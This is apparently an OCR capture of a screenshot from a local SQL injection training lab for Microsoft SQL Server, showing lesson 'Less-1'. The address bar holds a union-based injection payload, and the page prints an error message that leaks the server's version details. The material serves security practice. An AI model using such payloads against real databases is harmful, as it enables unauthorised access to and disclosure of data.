 MSSQL SQLi Labs
不安全 | 192.168.100.124:8081/less-1.asp?id=1%27%20union%20select%20(@@version),2,3%20--%20
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) -
10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows
NT 6.1 (Build 7601: Service Pack 1) (Hypervisor) ' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20